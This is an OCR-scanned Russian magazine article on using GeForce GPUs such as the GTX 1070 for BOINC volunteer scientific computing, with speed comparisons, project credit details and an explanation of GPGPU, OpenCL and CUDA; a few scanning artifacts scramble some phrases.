

Наш тестовый стенд остался прежним, но до GTX 1070 мы успели протестировать в научных расчетах множество других видеокарт и процессоров. В этой статье упоминаются только самые показательные результаты.



По сравнению с флагманами прошлых лет (GTX 680 и максимально близкой к ней GTX 770) у новой GTX 1070 скорость вычислений выросла более чем в четыре раза. Это видно даже на старых OpenCL-приложениях, не имеющих Nvidia. СОВРЕМЕННЫХ  $\Box$ Например, ОПТИМИЗАЦИИ ДЛЯ  $\mathsf B$ проекте Einstein@Home на GTX 680 одно задание выполняется в среднем за 50 мин, а на GTX1070 - за 11,5 мин.





Параллельно видеокарта использовалась для тестов при написании статей про майнинг и брутфорс паролей. Тем не менее за два месяца смешанного тестирования GTX 1070 мы выполнили больший объем научных расчетов, чем до этого почти за пять лет на 20+ процессорах и паре эпизодически работающих старых видеокарт. Разница просто колоссальная.

Длительный период (до конца 2014 года) вычисления выполнялись только на процессорах нескольких компьютеров. Скорость прироста была ничтожной. Затем еще два года мы загружали расчетами старые видеокарты. Они всегда сильно грелись и шумели, а изображение лагало. С этим трудно мириться во время работы, поэтому расчеты выполнялись эпизодически.

В конце прошлого года друзья подарили мне GTX 680 специально для ускорения расчетов. К тому моменту эта карта уже плохо подходила для игр, но вполне справлялась с научными вычислениями. Давно хотелось попробовать ускоритель с архитектурой Kepler, да еще и содержащий 1536 CUDA-ядер!



Из-за мощного трехслотового охлаждения работала GTX 680 довольно тихо, но воздух нагревала прилично - все-таки двести ватт. Зимой это было очень кстати, но вот в жару... Посчитав за три месяца сотни разных заданий с ГП-оптимизацией, я заметил, что в одних проектах загрузка видеокарты заданиями BOINC почти не чувствуется, а в других - делает любую работу крайне некомфортной. Даже при наборе текста иной раз отмечались лаги. Поэтому я собрал комп с Соге і7 и подключил монитор к его интегрированному видеоядру, а GTX 680 использовал только для расчетов. В таком варианте ее можно было использовать круглосуточно, и результативность вычислений выросла вдвое.

После GTX 680 настал черед тестировать GTX 980Ti, а затем и GTX 1070. У двух последних видеокарт с подключенным монитором совершенно не было лагов изображения при максимальной загрузке расчетами. Во всяком случае, они не замечались при работе с текстами, веб-серфинге, обработке картинок и просмотре фильмов. Однако для чистоты эксперимента мы все-таки подключали их без монитора. Первый крутой пик на графике соответствует подключению GTX 980Ti, а следующий за ним — заслуга GTX 1070.

Объемы вычислений в BOINC отображаются в очках (cobblestones). Десять очков - это 4,32 триллиона операций с плавающей запятой одинарной точности (FP32). Первый миллион очков мы набирали два года, используя до двадцати четырех процессорных ядер одновременно. Сейчас с одной GTX 1070 мы прибавляем более миллиона очков каждый день. Частота выплат в сети Gridcoin также возросла. Если раньше монетки начислялись один-два раза в месяц, то сейчас — практически ежедневно.



Формула тут простая: меньше энергозатрат, больше компенсация и выше результативность.

Однако есть тут и маленькая хитрость: некоторые проекты выплачивают дополнительные очки как вознаграждение за скорость выполнения заданий. К примеру, в GPUGrid есть три степени свежести решений: полученные в течение первых суток, двух и пяти дней с момента отправки заданий. За первые начисляют 50% очков, за вторые 25%, а за выполненные в интервале от 48 до 120 ч ничего не добавляют сверх. Расчеты недельной давности становятся неактуальными и не учитываются вовсе.



CUDA-оптимизированные обрабатываются **Большие** GPUGrid задания на топовых видеокартах за 8-12 ч. GTX 680 на них требовалось около 30 ч. Новая GTX 1070 часто справлялась за шесть часов и успевала обработать за сутки до четырех сложнейших заданий из области расчета третичной структуры белковых молекул и докинга лигандов.



#### ВИДЕОКАРТЫ КАК УСКОРИТЕЛИ

 $\boxed{\equiv}$  Задания  $\boxed{\parallel}$  Передача  $\boxed{\parallel}$  Статистика  $\boxed{\parallel}$  Лиск

Почему вообще считают на видеокартах? Любой процессор архитектуры х86-64 создавался как универсальный чип. Он умеет выполнять математические операции разных типов и разрядности, но платой за всеядность становится низкая скорость. В повседневной работе этот эффект не слишком заметен, поскольку в пользовательских приложениях преобладают простейшие арифметические операции. В научных же расчетах львиную долю составляют действия с массивами и приблизительными величинами. Центральный процессор обрабатывает их очень медленно, поэтому в профессиональных рабочих станциях и суперкомпьютерах для них используются специализированные платы — векторные ускорители.



#### **WARNING**

Научные расчеты длительно создают высокую нагрузку на процессор и видеокарту. Прежде чем запускать их, позаботься о качественном питании и охлаждении. Задать температурные ограничения тоже будет нелишним.

Ускорители для высокопроизводительных вычислений (НРС) часто построены на тех же чипах, что и топовые видеокарты, но имеют свои архитектурные особенности. Отдельные инженерные решения призваны повысить объем одновременно обрабатываемых данных и надежность круглосуточной работы с максимальной нагрузкой. Сами по себе они незначительно удорожают производство, однако себестоимость ускорителя определяется еще и малым объемом выпуска.

#### Любительские кластеры как альтернатива НРС

Начиная с 2006 года вместо отдельных шейдерных процессоров трех разных типов, вычислявших движения частиц и прочие графические эффекты, у видеокарт появились универсальные потоковые процессоры. Это значительно упростило задачу описания ресурсоемких вычислений на понятном для ГП языке. Тогда возникла концепция GPGPU (General-purpose computing for graphics processing units) — использование ГП для ускорения неграфических вычислений.

Если очень упростить сравнение ЦП и ГП, то ключевое отличие можно сформулировать так: центральный процессор обрабатывает числа последовательно, а ГП - параллельно. Когда надо сложить одну сотню чисел с другой, ЦП выполнит сто последовательных операций сложения. ГП запишет их как два одномерных массива (вектора) и сложит все за одну операцию. В современных процессорах уже есть отдельные инструкции для ускорения векторных операций, но по скорости работы они все равно серьезно уступают ГП.

При использовании видеокарты скорость отдельных вычислений возрастает в десятки раз. Просто потому, что у ГП куча исполнительных блоков, способных работать одновременно. Это не четыре ядра у Соге i5 и не двенадцать ядер у Xeon. Речь о тысячах универсальных процессоров с частотой 1-2 ГГц и собственной памятью с огромной пропускной способностью. О целом кластере в формате платы расширения.

## ВЫЧИСЛИТЕЛЬНАЯ КАКИЕ ЧИПЫ AMD И NVIDIA ЛУЧШЕ ДЛЯ РАСЧЕТОВНА ВИДЕОКАРТЕ

#### $AMD VS NUIDIA + INTEL$

Использование видеокарт для неграфических вычислений требует определять их в системе как сопроцессоры и использовать через соответствующие API средствами драйвера. Это интерфейсы прикладного программирования OpenCL, CUDA и DirectCompute. По сути - три варианта написания кода для программ с поддержкой GPGPU.

Все эти годы концепция GPGPU активно развивалась в основном за счет открытого API OpenCL и проприетарной технологии Nvidia CUDA. За редким исключением все драйверы для графических решений AMD, Nvidia и Intel поддерживают OpenCL, но часто уровень этой поддержки оставляет желать лучшего. Например, заявление о поддержке OpenCL 2.0 на деле может означать, что в текущем драйвере и конкретном ГП поддерживаются лишь некоторые возможности версии 2.0.

Пример низкого уровня оптимизации - проект Asteroids@Home. Его задания с поддержкой OpenCL часто приводят к зависаниям у новых видеокарт и практически не дают выигрыша в скорости.

